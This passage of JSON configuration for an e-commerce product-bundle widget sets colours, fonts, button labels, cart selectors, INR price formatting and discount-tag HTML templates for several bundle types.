0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 